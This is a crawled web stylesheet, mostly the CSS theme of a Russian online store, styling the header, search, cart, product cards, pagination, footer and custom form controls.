	width:170px
}
	input.span1,textarea.span1,.uneditable-input.span1
{
	width:70px
}
.thumbnails
{
	margin-left:-30px
}
.thumbnails>li
{
	margin-left:30px
}
.row-fluid .thumbnails
{
	margin-left:0
}



--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/main.css
body_size: 14219
content:
@font-face {
    font-family: 'lato';
    src: url('../font/lato-bold-webfont.eot');
    }

@font-face {
    font-family: 'lato';
    src: url('../font/lato-bold-webfont.ttf') format('truetype'),
		 url('../font/lato-bold-webfont.woff') format('woff'),
         url('../font/lato-bold-webfont.svg') format('svg');
    font-weight: bold;
    font-style: normal;

}

@font-face {
    font-family: 'lato';
    src: url('../font/lato-regular-webfont.eot');
    }

@font-face {
    font-family: 'lato';
    src: url('../font/lato-regular-webfont.ttf') format('truetype'),
		url('../font/lato-regular-webfont.woff') format('woff'),
         url('../font/lato-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}

	*
{
	outline:none!important;
	max-height:999999px
}
	html,body
{
	font-family:'lato',Helvetica,Arial,sans-serif;
}

.navbar-static-top {
position: relative;
z-index: 1002;
}

.login-btn {
  text-align: center;
  padding-bottom: 10px;
}

.login-btn a.btn {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

#menu .dropdown .dropdown-menu,
.navbar-static-top .dropdown-menu
	
{
border-radius: 0 0 4px 4px;
border: 0;
box-shadow: 0 2px 1px rgba(0, 0, 0, 0.15);
padding: 5px 0 5px 0;
margin-top: 0;
}

#menu a.main-category {
text-align: right;
display: block;
border-radius: 0 0 4px 4px!important;
padding: 3px 20px;
margin-bottom: -5px;
margin-top: 5px;
border-top: 1px solid rgba(0, 0, 0, 0.15);
}
.hv1 .navbar-inner .search-query {
background: #f3f3f3;
}


.hv2 {

}
.hv2 .hl2-phone i,
.hv2 .hl2-phone a,
.hv2 .hl2-phone b,
.hv2 .hl2-info a,
.hv2 .h-phone a:hover, 
.hv2 .h-phone a:focus {
  color: #fff;
}
.hv2 .navbar-inner {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.hv2 .navbar-static-top .nav>li>a,
.hv2 .navbar-static-top ,
.hv2 .h-phone a {
  color: #fff;
    text-shadow: none;
}
.hv2 .navbar-inner {
  background-color: rgba(0, 0, 0, 0.4);
}
.hv2 div#nav-search:after,
.hv2 .cart-header:after {
display: none;
}
.hv2 .cart-header {
  border: 0;
  box-shadow: none;
  border-radius: 20px;
  color: #fff;
  font-weight: bold;
}
.hv2 .navbar .nav li.dropdown>.dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.hv2 .navbar-inverse .nav>li>a {
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  border: 0;
}
.hv2 .h-phone b {
  font-weight: normal;
}
.hv2 .form-search .search-query {
    color: #fff;
	  -webkit-border-radius: 20px 0 0 20px!important;
  -moz-border-radius: 20px 0 0 20px!important;
  border-radius: 20px 0 0 20px!important;
}
.hv2 div#nav-search {
    border-radius: 20px;
	  box-shadow: none;
}
.hv2 .form-search .input-append .btn {
  -webkit-border-radius: 0 20px 20px 0!important;
  -moz-border-radius: 0 20px 20px 0!important;
  border-radius: 0 20px 20px 0!important;
}
.hv2 input:-moz-placeholder{
	color:#fff
}
.hv2 input:-ms-input-placeholder{
	color:#fff
}
.hv2 input::-webkit-input-placeholder{
	color:#fff
}
.hv2 li.dropdown.open>.dropdown-toggle {
  background-color: #000!important;
    color: #fff!important;
}
.hv2 .navbar .nav>li:hover>a {
  border-bottom-color: #000!important;
    background-color: #000!important;
}
.hv2 .navbar .nav>li:first-child a {
border-radius: 0;
}
.hv2 .tooltip.bottom .tooltip-arrow {
border-bottom-color: #000;
}
.hv2 .tooltip-inner {
  background-color: #000;
}
.hv2 .navbar .btn-navbar .icon-bar {
  background-color: #fff;
}



.hl3-menu{
  position: relative;
}
.hl3-menu .navbar-inner {
  background: none!important;
}
.hl3-dropdown{
  position: inherit;
}
.hl3-dropdown  .dropdown-menu {
margin-top: 38px!important;
}

.hl3-menu ul.nav {
  position: static;
}
.hl3-menu .navbar-inner {
  margin-top: 32px;
  position: initial;
}

.hl3-logo {
  float: left;
  margin-top: 25px;
  padding-right: 20px;
  z-index: 1;
  position: relative;
}
.hl3-dropdown hr {
  margin: 5px 0;
  border: 0;
}
.info-in-menu.dropdown-menu>li>a {
  color: inherit;
}
.hl3-menu .nav>li>a {
  padding: 8px 10px 7px;
}
.hl3-menu .nav>li>a{
  border-radius: 5px 5px!important;
}
.hl3-menu .nav>li>a.dropdown-toggle {
  border-radius: 5px 5px 0 0!important;
  font-size: 15px;
    text-transform: none;
}
.hv2 .navbar-inverse .hl3-menu  .nav>li>a {
  font-size: 15px;
  text-transform: none;
}
.hl3-info-in-menu .dropdown-menu,
.hl3-dropdown .dropdown-menu {
  border-top: 3px solid!important;
}
#menu .hl3-menu .dropdown-menu{
  border-radius: 4px;
}
.hv1 .hl3-menu .nav>li>a  .caret{
  border-top-color: #777!important;
  border-bottom-color: #777!important;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
}
.hv1 .hl3-menu .nav>li:hover>a  .caret,
.hv1 .hl3-menu .nav>li.open>a  .caret{
  border-top-color: #fff!important;
  border-bottom-color: #fff!important;
}
.hv1 .hl3-menu .nav>li>a {
 color: #444;
  text-shadow: none;
  border: 0;
  font-weight: bold;
  text-transform: none;
font-size: 15px;
 }
.hv1 .navbar-inverse .nav>li:hover>a {
  color: #fff;
}

.navbar-inverse .nav>li>a {
	border-left: 0;
}


.navbar-search #nav-search {
  box-shadow: none;
}
.navbar-search #nav-search:after {
  display: none;
}
.navbar-search .search-query {
  border: 0;
  height: 24px;
  line-height: 24px;
  margin-top: 6px;
  -webkit-transition: all linear .2s;
  -moz-transition: all linear .2s;
  -o-transition: all linear .2s;
  transition: all linear .2s;
}
.navbar-search .search-query:focus {
width: 330px;
}

.hv2 .navbar-search .search-query {
  color: #fff;
}

.hl2-phone {
  position: absolute;
  top: 30px;
  left: 260px;
}
.hl2-phone b {
  line-height: 20px;
  font-size: 20px;
}
.hl2-phone i {
  border-radius: 50%;
    background: #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  float: left;
  vertical-align: top;
  font-size: 20px;
  margin-right: 10px;
    position: relative;
	
}
.hl2-phone i:after {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  left: -3px;
  bottom: -3px;
  right: -3px;
  z-index: -1;
  border-radius: 50%;
  box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
}
.hl2-phone a {
  display: inline-block;
  border-bottom: 1px dashed;
  position: relative;
  top: -5px;
  line-height: 19px;
}

.hl2-info {
  position: absolute;
  margin: 0;
  padding: 0;
  list-style: none;
  top: 26px;
  left: 510px;
  width: 230px;
}
.hl2-info  li{
display: inline-block;
}
.hl2-info a {
  border-bottom: 1px solid;
  margin: 0 5px;
}

.dropdown-menu #nav-search {
  margin-top: -5px;
  margin-bottom: -5px;
}
.hv1 .dropdown-menu #nav-search {
  box-shadow: none;
  border: 0;
}
.hv1 .dropdown-menu #nav-search:after {
  display: none;
}
.hv2 .dropdown-menu .search-query {
  *background: none!important;
    border-radius: 2px!important;
	  border-top-right-radius: 0!important;
}

.hv2 .dropdown-menu.search-in-menu {
border: 0!important;
}
.hv1 .search-in-menu .search-query {
  background: #fff;
  border-radius: 0 0 4px 4px!important;
}


.header
{
	height:100px;
	position:relative
}
.header-search
{
	position:absolute;
	left:374px;
	top:32px
}
.logo
{
	top:24px;
	position:absolute
}

	h1.logo
{
	position:absolute;
	padding:0;
	margin:0;
	top:32px
}
.header .cart
{
  z-index: 1001;
	position:absolute;
	right:0;
	top:32px
}

.header-btn-cart i
{
	font-size:17px;
	padding-right:5px
}
.cart-header
{
margin: 0;
padding: 0 10px;
float: left;
background: #FFF;
position: relative;
text-align: center;
line-height: 36px;
border-radius: 5px;
box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
border: 0;
text-decoration: none;
}
.cart-header:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:6px;
}
	div#nav-search
{
	margin:0;
	padding:0;
	float:left;
	position:relative;
	text-align:center;
	height: 36px;
	border-radius:5px;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0
}
	div#nav-search:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:6px;
}

.h-phone
{
	line-height:36px;
	padding:0 10px;
	font-size:13px;
	text-shadow: 0 1px 0 #FFF;
}
.h-phone a
{
	margin-left:15px;
	border-bottom:1px dashed;
	text-decoration:none
}

.navbar-static-top i {

}

.form-search .input-append .search-query
{
	-webkit-border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	border-radius:5px 0 0 5px;
	width:350px;
	border:0;
	padding:7px 15px;
	height: 36px;
	margin: 0;
	line-height:22px;
}

.form-search .input-append .btn
{
	-webkit-border-radius:0 5px 5px 0!important;
	-moz-border-radius:0 5px 5px 0!important;
	border-radius:0 5px 5px 0!important;
	padding:7px 12px
}
.header-btn-cart .btn-group>.btn:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:20px;
	-moz-border-radius-topleft:20px;
	border-top-left-radius:20px;
	-webkit-border-bottom-left-radius:20px;
	-moz-border-radius-bottomleft:20px;
	border-bottom-left-radius:20px
}
.header-btn-cart .btn-group>.dropdown-toggle
{
	-webkit-border-top-right-radius:20px;
	-moz-border-radius-topright:20px;
	border-top-right-radius:20px;
	-webkit-border-bottom-right-radius:20px;
	-moz-border-radius-bottomright:20px;
	border-bottom-right-radius:20px
}
	a
{
	cursor:pointer;
	color: #444;
	text-decoration: none;
}
	ul
{
	list-style:square
}
	[class^="icon-"],[class*=" icon-"]
{
	font-size:14px
}
.thumbnails>li
{
	display:inline-table;
	background:#FFF;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.input-append input.input-tiny
{
	width:30px
}
	h1.logo a
{
	font-size:32px;
	line-height:1;
	letter-spacing:-1px;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF
}
	th.text-right,td.text-right
{
	text-align:right
}
	th.text-center,td.text-center
{
	text-align:center
}

.product
{
	background:#FFF;
	border-radius:5px;
	margin-bottom:30px;
	position:relative;

	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product.no-touch:hover
{
	position:relative;
}

.product .img
{

	text-align:center;
	margin:23px 0

}
.product .img a {
  display: block;
}
.product .img img {
  display: block;
}
.product .price
{
float: left;
}
.product .price .price-not-spec,.product-list .price .price-not-spec,.product-table .price .price-not-spec
{
font-weight: 700;
line-height: 30px;
display: block;
font-size: 16px;
}
.product .price .price-old,.product-list .price .price-old,.product-table .price .price-old, .wrap-set .price-old
{
color: #999;
font-size: 12px;
text-decoration: line-through;
line-height: 12px;
display: block;
}
.product .price .price-new,.product-list .price .price-new,.product-table .price .price-new,.wrap-set .price-new
{
font-weight: 700;
line-height: 18px;
display: block;
font-size: 16px;
}
.product .name
{
	overflow:hidden;
	text-overflow:ellipsis;
	text-overflow:-o-ellipsis-lastline;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	white-space:normal;
	height: 46px;
}

.product .rating
{
margin-top: -23px;
background: rgba(255,255,255,0.95);
}
.product .rating i,.product-list .rating i
{
	color:#FC0;
}
.product-info .rating i
{
	color:#FC0;
}
	i.icon-star.empty
{
	color:#DDD!important
}
.product .cart-btn
{
right: 15px;
position: absolute;
bottom: 15px;
}
.product.no-touch:hover .wishlist,.product-list.no-touch:hover .wishlist
{
display: block;
}
.product .wishlist,.product-list .wishlist
{
display: none;
float: right;
z-index: 10;
text-decoration: none;
}
.product.no-touch:hover .compare,.product-list.no-touch:hover .compare
{
display: block;
}
.product .compare,.product-list .compare
{
display: none;
float: right;
z-index: 10;
text-decoration: none;
  margin-top: 40px;
}
.product .wishlist a,
.product .compare a,
.product-list .wishlist a,
.product-list .compare a,
.product-table .compare a,
.product-table .wishlist a
{
display: block;
  position: absolute;
  text-align: center;
  line-height: 28px;
  width: 34px;
  height: 34px;
  right: 20px;
}
.product .wishlist a:hover,
.product .compare a:hover,
.product-list .wishlist a:hover,
.product-list .compare a:hover,
.product-table .compare a:hover,
.product-table .wishlist a:hover
{
}

.product-list
{
	background:#FFF;
	border-radius:5px;
	padding:15px;
	margin-bottom:30px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product-list:hover
{
	position:relative;
}
.product-list .left
{
	float:left;
	text-align:center
}
.product-list .right
{
	display:table
}
.product-list .img
{  
max-width: 240px;
	margin-right:30px
}
.product-list .rating
{
display: inline-block;
}
.product-list .name a
{
	font-weight:700;
	margin-bottom:10px;
	display:block;
	padding-right:60px
}
.product-list .description
{
	display:block
}
.product-list .price
{
	display:block;
	margin-bottom:10px
}
.product-list .cart-btn
{
	text-align:left;
	margin-top:15px
}
.product-table
{
	overflow:hidden;
	background:#FFF;
	border-radius:5px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product-table td
{
	vertical-align:middle;
	padding:10px
}
.product-table tr>td:first-child
{
	padding-left:20px
}
.product-table tr>td:last-child
{
	padding-right:20px
}
.product-table tr:first-child > td
{
	border-top:0
}
.product-table .wishlist a,.product-table .compare a
{
	text-decoration:none
}
.product-table .img
{
	width:70px
}
.product-table .cart-btn
{
  min-width: 140px;
  text-align: right;
}
.attribute th,.attribute td
{
	position:relative;
	padding:5px!important;
	line-height:23px;
	text-align:left;
	vertical-align:middle;
	border:0;
	background:#FFF;
	overflow:hidden
}
.attribute td:first-child:after
{
	content:'. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .';
	width:1000px;
	position:absolute;
	padding-left:10px
}
.box-category
{
	margin:-15px 0 -10px ;

}
.box-category ul
{
	margin:0;
	padding:0;
	list-style:none
}
.box-category ul>li>a
{
display: block;
padding: 8px 0;
border-top: 1px solid #EDEDED;
}
.box-category >ul>li:first-child>a
{
	border-top:0
}
.box-category ul>li>a.active,.box-category a.lvl2.active,.box-category a.lvl3.active,.box-category a.lvl4.active
{
	font-weight:700
}
.box-category a.lvl2
{
	border:none;
	padding: 0 0 5px 20px;
}
.box-category a.lvl3
{
	border:none;
	padding: 0 0 5px 25px;
}
.box-category a.lvl4
{
	border:none;
	padding: 0 0 5px 30px;
}
.dropdown-menu>.row .row a
{
	display:block;
	padding:3px 20px;
}
.navbar-inverse .lvl3
{
	padding-left:30px!important
}
.loading
{
	display:inline-block;
	width:10px;
	height:10px;
	margin-left:4px;
	margin-right:4px;
	background:url(../img/loading.gif) no-repeat center center
}
.table-product td
{
	vertical-align:middle;
	background:#FFF
}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus
{
	background-color:#FFF
}
.tab-content
{
	background-color:#FFF
}
.stickers
{
	position:absolute;
	left:0;
	top:15px;
	z-index: 910;
}


.stickers div
{
padding: 0 10px;
font-size: 10px;
text-transform: uppercase;
font-weight: 700;
line-height: 20px;
margin-bottom: 5px;
text-align: center;
border-radius: 0 5px 5px 0;
color: #fff;
}
.s-latest
{
	background:#00C54E;
}
.s-sale
{
	background:#bbb;
}
.s-featured
{
	background:#FFCC00;
}
.s-bestseller
{
	background:#87e0fd;
}
	div#notification
{
	z-index:1005;
	position:fixed;
	top:0;
	left:0;
	width:100%
}
.text-error
{
	color:#E02673
}
.thumbnail
{
	background-color:#fff;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.thumbnails .grid-bottom
{
	position:relative
}
	fieldset
{
	margin-bottom:30px
}
	legend+.control-group
{
	margin-top:0
}
	#cart .thumbnail
{
	display:inline-block;
	vertical-align:top;
	margin-right:5px
}
	#cart .cart-detail
{
	display:inline-block;
	vertical-align:top
}
	#cart>.cart-block
{
	padding:3px 20px
}
.required
{
	color:red;
	font-weight:700
}
.wait
{
	margin-left:4px;
	margin-right:4px;
	display:inline-block
}
.help
{
	font-size:11px;
	line-height:16px
}

.span9.categories
{
	padding:20px;
	background:#FFF;
	margin-bottom:30px;
	border-radius:5px;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
}
.span3.categories
{
	padding:20px;
	background:#FFF;
	border-radius:5px;
	text-align: center;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
	position: relative;
	overflow: hidden;
}
.categories:hover
{
	position:relative;
}
.span9.categories .img
{
	float:left;
	margin-right:30px
}
.span3.categories .img
{
display: block;
}
.span9.categories .name
{
	display:block;
	font-weight:700;
}
.span3.categories .name
{
position: absolute;
font-weight: 700;
width: 100%;
left: 0;
bottom: 0;
padding: 10px 0;
background: #fff;
margin-bottom: 10px;
box-shadow: 0 -10px 10px #FFFFFF;
}
.span9.categories .description
{
	display:table
}
.pagination
{
	text-align:center
}
.pagination:before,.pagination:after
{
	display:table;
	line-height:0;
	content:""
}
.pagination:after
{
	clear:both
}
.pagination .links:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:40px;
}
.pagination .links
{
	position:relative;
	background:#FFF;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	display:inline-block;
	border-radius:20px
}
.pagination .links a,.pagination .links b
{
	float:left;
	padding:0 14px;
	line-height:34px;
	text-decoration:none;
	border-right:1px solid #EDEDED;
	border-left-width:0
}
.pagination .links b
{
	cursor:default
}
.pagination .links :first-child
{
	-webkit-border-radius:30px 0 0 30px;
	-moz-border-radius:30px 0 0 30px;
	border-radius:30px 0 0 30px
}
.pagination .links :last-child
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0;
	border-right:0
}
.pagination .results
{
	display:none
}
.cat-description
{
	margin-bottom:30px;
	text-shadow: 0 1px 0 #fff;
}
.product-info .left,.product-info .right
{
	position:relative;
	background:#FFF;
	margin-bottom:30px;
	border-radius:5px;
	  overflow: hidden;
}
.product-info .right {
padding: 20px;
}
.product-info .main-image
{
	float:left;
	width: 100%;
}

.product-info .main-image i.icon-zoom-in 
{
position: absolute;
bottom: 20px;
right: 20px;
font-size: 30px;
}

.product-info .main-thumb {
padding: 20px;
background: #fff;
border-radius: 5px;
}

.product-info .stickers div
{
padding: 2px 10px;
border-radius: 0 4px 4px 0;
font-size: 11px;
}
.product-info .images
{
float: right;
width: 100%;
*padding: 0 40px;
margin-bottom: 20px;
}

.images .thumb {
text-align: center;
cursor: pointer;
border: 1px solid #fff;
margin-bottom: 20px;
margin-left: 10px;
margin-right: 10px;
}

.thumb.slick-center {
border: 1px solid #EDEDED;
border-radius: 5px;
}

.images .slick-dots {
left: 0;
bottom: -15px;
}

.images .slick-dots li  {
width: 6px;
height: 6px;
box-shadow: none;
background-color: #CBCBCB;
margin: 0 5px;
}
.images  li.slick-active {
background-color: #444;
}



.product-info .images a
{
	display:block;
	text-align:center
}
.product-info .images .thumb img
{
	display:initial
}
.product-info .stock
{
	float:left;
	margin:20px 0
}
.product-info .stock span
{
	color:#888
}
.product-info .in.stock i
{
	color:#0B0;
	font-size:17px
}
.product-info  a.wishlist,.product-info a.compare
{
	float:left;
	margin:20px 0 20px 30px;
	display:block;
	text-decoration:none;
	border-bottom: 1px dashed ;
	line-height: 20px;
}

.product-info .quantity
{
	overflow:hidden
}
.product-info .manufacturer
{
	position:absolute;
	right:20px
}
.product-info .rating a
{
	margin-left:10px;
	text-decoration:none;
	border-bottom: 1px dashed ;
}
.product-info .rating
{
	margin-bottom:20px
}
.product-info .offer
{
	margin-bottom:20px
}
.offer .price-not-spec
{
	font-size:26px;
	font-weight:700;
	display:block;
	line-height:30px
}
.offer .price-new
{
	font-size:26px;
	font-weight:700;
	display:block
}
.offer .price-old
{
	color:#888;
	display:block
}
.product-info .reward
{

}

.product-info .short-description
{
	margin-top:20px;
	padding-bottom:20px;
	border-bottom:1px solid #EDEDED
}
.product-info .short-description a
{
	border-bottom:1px dashed;
	text-decoration:none
}
.product-info .buttons-product
{
	display:inline-block;
	float:right
}
.product-info .buttons-product button
{
	margin-left:20px
}
.social
{
	list-style:none;
	padding:0;
	margin:0 0 19px;
	height:22px
}
.social li
{
	height:22px;
	min-width:30px;
	margin-right:8px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	line-height:18px
}
.social img
{
	vertical-align:top
}
.tags
{
	margin-bottom:30px;
	text-shadow: 0 1px 0 #fff;
}
.tags a
{
	display:inline-block;
	padding: 0 5px;
	text-shadow: 0 1px 0 #fff;
}
.tags i
{
color: #999;
}
.controls.input-rating
{
	display:inline-block;
	margin-left:20px;
	height:30px
}
.input-rating:not(:checked) > input
{
	display:none
}
.input-rating i
{
	font-size:19px;
	padding:0 2px;
	line-height:35px
}
.input-rating:not(:checked) > label
{
	float:right;
	overflow:hidden;
	white-space:nowrap;
	cursor:pointer;
	color:#ddd
}
.input-rating > input:checked ~ label
{
	color:#FC0
}
.input-rating:not(:checked) > label:hover,.input-rating:not(:checked) > label:hover ~ label
{
	color:#FC0
}
.input-rating > input:checked + label:hover,.input-rating > input:checked + label:hover ~ label,.input-rating > input:checked ~ label:hover,.input-rating > input:checked ~ label:hover ~ label,.input-rating > label:hover ~ input:checked ~ label
{
	color:#FC0
}
.input-rating > label:active
{
	position:relative
}

.images-no-scroll
{
	float:left;
	width:100%;
	margin-top:20px
}
.images-no-scroll .thumb
{
	float:left;
	margin-right:20px
}
.images-no-scroll .thumb:last-child
{
	margin-right:0
}
.opt-quontity input
{
	padding:0;
	text-align:center;
	width:40px;
	font-weight:700
}
.products
{
	clear:both
}
.page-header > span
{
	font-weight:700;
	text-shadow: 0 1px 0 #fff;
}
.page-header
{
margin: 0 0 20px;
}

.page-header h1
{
	  margin: 0;
	text-shadow: 0 1px 0 #fff;
	
}
.box
{
	margin-bottom:30px;
	border-radius:5px
}
.box .box-news
{
	border-bottom:1px solid #EEE;
	margin-bottom:10px
}
.box .box-heading
{
	padding:10px 20px;
	background:#FFF;
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0;
	font-weight:700;
	border-bottom:1px solid #EDEDED;
}
.box .box-content
{
	background:#FFF;
	padding:20px;
	-webkit-border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
	margin:0;
	list-style:none
}
.box-product:last-child
{
	border:0;
	padding-bottom:0
}
.box-product:first-child
{
	padding-top:0
}
.box-product
{
	overflow:hidden;
	border-bottom:1px solid #ededed;
	position:relative;
	padding:15px 0
}
.box-product .left
{
	float:left
}
.box-product .left img
{
	width:50px
}
.box-product .right
{
margin-left: 70px;
line-height: 18px;
}
.box-product .price-not-spec
{
	font-weight:700;
	display: block;
}
.box-product .price-old
{
	color:#999;
	font-size:12px;
	text-decoration:line-through;
	display: block;
}
.box-product .price-new
{
	font-weight:700;
	display: block;
}
.box-product .stickers div
{
	padding:0 5px;
	line-height:15px;
	margin:5px 0;
	font-size:8px
}
.box-product .rating
{
line-height: 12px;
}
.box-product .rating i
{
	color:#FC0;
	font-size:9px
}
.box-product .name
{
	overflow:hidden;
	text-overflow:ellipsis;
	text-overflow:-o-ellipsis-lastline;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	white-space:normal;
	max-height:46px;
}
.filter-group ul
{
	list-style:none;
	padding:0
}
.box-product .thumb
{
	display:block;
	margin-bottom:0;
	text-align:center;
	padding:10px 0
}

.sidebar-header
{
	border-bottom:0
}

.compare {
  overflow-y: auto;
}

.footer
{
	padding:20px 0
}
.footer-info_wrapper
{
	background:#FFF;
	margin-top:40px
}
.footer-info
{
	padding:20px 0
}
.footer-news
{
	padding-bottom:15px
}
.footer-news a
{
	display:block;
	font-weight:700;
}
.footer-news span
{
	display:block;
	color:#888
}
.footer-info p
{
	margin:0
}
.footer-news h4
{
	margin:0
}
.footer-info .carousel-news
{
	position:relative
}
.news-next,.news-prev
{
	position:absolute;
	top:-34px;
	width:30px;
	height:30px;
	line-height:26px;
	text-align:center;
	padding:0
}
.news-next
{
	right:10px
}
.news-prev
{
	right:45px
}
.newsletter .btn
{
font-size: 14px;
text-shadow: none;
}
.unsubscribe
{
	text-align:right
}
.unsubscribe a
{
	color:#666
}

.input-append.newsletter {
  padding-right: 61px;
    width: 100%;
	  margin-top: 5px;
}
.input-append.newsletter input {
  width: 100%;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}
form#subscribe {
  margin: 0;
}

	p.footer-contact
{
	margin-bottom:10px
}
.footer-contact.phone a
{
	border-bottom:1px dashed;
	text-decoration:none
}

.footer-info .accordion ul
{
	padding:0;
	margin:0;
	list-style:none
}

.accordion-body.collapse {
  height: auto;
  height: initial;
}

.footer ul,ul.payment
{
	list-style:none;
	padding:0;
	margin:0;
	margin-top:15px
}
.footer ul li
{
	display:inline-block;
	padding:0 5px
}
.footer ul li a
{
	color:#222
}
	ul.payment li
{
	display:inline-block
}








.map {
margin-bottom: 20px;
}


.vk_box
{
	overflow:hidden;
	margin-top:20px
}
	#vk_groups
{
	margin-top:-72px;
	margin-bottom:-35px;
}
.vk
{
	position:relative
}
	a.vk_href
{
	position:absolute;
	display:block;
	right:0;
	top:9px;
	text-decoration:none;
	color:#597DA3
}
.vk_href i
{
	font-size:22px
}
	#nav-search
{
	position:relative
}
	#ajax_search
{
	text-align:left;
	position:absolute;
	top:100%;
	left:0;
	display:block;
	z-index:1000;
	min-width:100%
}
.hr-shadow
{
	position:relative;
	overflow:hidden;
	height:25px;
	margin:20px 0 10px
}
.hr-shadow:after
{
	position:absolute;
	content:'';
	z-index:12;
	height:20px;
	top:-20px;
	left:50%;
	width:100%;
	margin-left:-50%;
	-webkit-border-radius:200px / 10px;
	-moz-border-radius:200px / 10px;
	border-radius:200px / 10px;
}
.module-header h4
{
	line-height:70px;
	height:70px;
	margin:0;
	font-size:20px;
	font-weight:700;
	text-shadow: 0 1px 0 #fff;
}
.dropdown.no-touch:hover .dropdown-menu,.btn-group.no-touch:hover .dropdown-menu
{
	display:block
}
.slideshow button i
{
	font-size:36px
}
.slideshow button
{
background: transparent;
box-shadow: none;
}
.slideshow button:after
{
display: none;
}
.autofilter-item + .autofilter-item
{
	padding-top:15px
}
.autofilter-item ul
{
	list-style:none;
	padding:0;
	margin:0
}
.autofilter-item ul li a
{
	color:#444;
	text-decoration:none
}
.autofilter-item ul li
{
	padding:4px 0
}

.autofilter.checkbox {
position: relative;
}
.info_total {
position: absolute;
  left: 100%;
  z-index: 1008;
  width: 100%;
  padding: 5px 15px;
    margin-top: -44px;
  background-color: #666;
  border-radius: 4px;
  color: #fff;
  text-shadow: 1px 1px 0 #000;
}
.info_total:after {
  top: 50%;
  left: -8px;
  margin-top: -8px;
  border-width: 8px 8px 8px 0;
  border-right-color: #666;
  content: '';
  position: absolute;
  border-style: solid;
}
.info_total a,
.info_total a:hover, 
.info_total a:focus
{
  color: #fff;
  border-bottom: 1px dashed;
}
.autofilter  .collapse{
  overflow: initial;
  overflow: visible;
}
.radio,.checkbox
{
	min-height:23px;
	padding-left:0;
	padding-right:10px;
	display:inline-block
}
.radio label,.checkbox label
{
	display:inline-block;
	cursor:pointer;
	position:relative;
	padding-left:25px;
	font-size:14px
}
.radio input[type=radio],.checkbox input[type=checkbox]
{
	display:none
}
.radio label:before,.checkbox label:before
{
	content:"";
	display:inline-block;
	width:18px;
	height:18px;
	margin-right:10px;
	position:absolute;
	left:0;
	top:3px;
	background-color:#EEE;
	box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.3),0 1px 0 0 rgba(255,255,255,0.8)
}
.radio label:before
{
	border-radius:9px
}
.checkbox label
{
	margin-bottom:0
}
.checkbox label:before
{
	border-radius:4px
}
.radio input[type=radio]:checked + label:before
{
	content:"\f111";
	color:#35BDEF;
	font-size:10px;
	text-align:center;
	line-height:19px;
	font-family:FontAwesome
}
.checkbox input[type=checkbox]:checked + label:before
{
	content:"\f00c";
	text-shadow:1px 1px 1px rgba(0,0,0,0.1);
	font-size:16px;
	color:#35BDEF;
	text-align:center;
	line-height:17px;
	font-family:FontAwesome
}
.checkbox.disabled
{
	position:relative
}
.checkbox.disabled:after
{
	z-index:55;
	content:'';
	position:absolute;
	background:#FFF;
	width:100%;
	height:100%;
	left:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5;
	opacity:.5;
	top:0
}
.checkbox.agree
{
	display:inline-block;
	padding-right:20px
}


.radio.image-radio label:before {
width: 50px;
height: 50px;
border-radius: 4px;
box-shadow: none;
border: 3px solid #fff;
bottom: 0;
margin: 0;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}	
.radio.image-radio:hover label:before {
border: 3px solid #ededed;
}	
